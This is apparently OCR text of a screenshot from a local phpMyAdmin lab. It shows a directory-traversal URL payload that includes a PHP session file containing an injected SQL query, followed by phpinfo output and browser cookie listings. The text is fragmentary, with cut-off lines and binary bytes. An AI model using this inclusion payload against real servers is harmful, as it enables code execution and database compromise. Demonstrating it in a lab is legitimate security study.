 127.0.0.1 / localhost | phpMy
ɔ?target=db_sql.php%253f/../../../../../../phpstudy/PHPTutorial/tmp/tmp/sess_huld9p9i6d1so0jia0h2g1d5j9ca3ksf
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
iwebshop
mysql
performance_schema
test
wecenter
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"����M����=� �_�PT��^q�c ���";userconfig|a:2:{s:2:"
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1532173011;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"76c762a02d2d81cb00cf85dcf8c10cc3";a:8:{s:3:"sql";s:27:"select "
PHP Version 5.6.27
System Windows NT DESKTOP-SLR7B43 10.0 build 16299 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,
oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../ob
控制台
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Cookie
http://127.0.0.1
会话存储
Indexed DB
本地存储
缓存存储
名称 域名 路径 过期时间 最后访问 值
phpMyAdmin 127.0.0.1 /phpmyadmin/ 会话 Sat, 21 Jul 2018 11:39:... huld9p9i6d1so0jia0h2g1d5j9ca3ksf
pma_lang 127.0.0.1 /phpmyadmin/ Mon, 20 Aug 2018 11:... Sat, 21 Jul 2018 11:38:... zh_CN
pmaAuth-1 127.0.0.1 /phpmyadmin/ 会话 Sat, 21 Jul 2018 11:39:... %7B%22iv%22%3A%22V914pAGO677hQtjRQwWFcA%3...
pmaUser-1 127.0.0.1 /phpmyadmin/ Mon, 20 Aug 2018 11:... Sat, 21 Jul 2018 11:39:... %7B%22iv%22%3A%22qLsBsH7efDSmbTe%2Bxylelg%3...